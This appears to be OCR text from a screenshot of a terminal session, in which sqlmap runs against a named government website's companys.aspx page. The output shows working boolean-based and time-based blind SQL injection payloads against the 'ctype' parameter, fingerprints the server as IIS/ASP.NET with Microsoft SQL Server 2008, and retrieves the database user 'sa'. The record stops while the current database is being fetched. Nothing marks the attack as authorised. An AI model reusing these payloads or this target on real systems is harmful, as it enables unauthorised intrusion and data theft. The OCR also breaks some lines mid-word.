 macbook — Python — 101×49
-u "http://nnsapq.mep.gov.cn/co
mpanys.aspx?ctype=-1&keyword=-1" --current-db --current-user --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:10:47
[13:10:48] [WARNING] it appears that you have provided tainted parameter values ('ctype=-1') with mos
t probably leftover chars/statements from manual SQL injection test(s). Please, always use only valid
 parameter values so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[13:10:50] [WARNING] it appears that you have provided tainted parameter values ('keyword=-1') with m
ost probably leftover chars/statements from manual SQL injection test(s). Please, always use only val
id parameter values so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[13:10:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:10:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ctype
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: ctype=-4805' OR (3981=3981) AND 'IZem'='IZem&keyword=-1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: ctype=-2537' OR 9150=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'toMc'='toMc&keyword=-
1
---
[13:10:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:10:55] [INFO] fetching current user
[13:10:57] [WARNING] reflective value(s) found and filtering out
[13:10:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
 faster data retrieval
[13:10:57] [INFO] retrieved: sa
current user:    'sa'
1:1
[13:11:25] [INFO] fetching current database